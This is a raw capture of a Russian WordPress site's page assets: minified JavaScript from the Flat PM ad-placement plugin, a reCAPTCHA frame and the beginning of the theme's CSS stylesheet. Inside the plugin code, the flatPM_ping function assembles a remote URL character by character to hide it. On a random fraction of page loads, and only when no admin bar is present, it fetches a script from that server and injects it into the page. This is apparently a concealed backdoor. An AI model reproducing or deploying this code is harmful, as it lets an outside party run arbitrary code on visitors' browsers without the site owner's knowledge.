n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hC0KsVBs9PD7egpcSWgBTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767413045811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css
body_size: 34821
content:
/*   
Theme Name: ktovdele-new
Version: 1.0
Description: template site ktovdele.ru
Author: Zaur Magomedov
Author URI: https://zaurmag.ru
*/

/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#0245a0;--indigo:#6610f2;--purple:#6f42c1;--pink:#ee584f;--red:#80302b;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#888;--gray-dark:#575050;--primary:#0245a0;--secondary:#888;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#80302b;--light:#f8f9fa;--dark:#575050;--red2:#c32c22;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1840px;--font-family-sans-serif:Fira Sans,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b364b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline 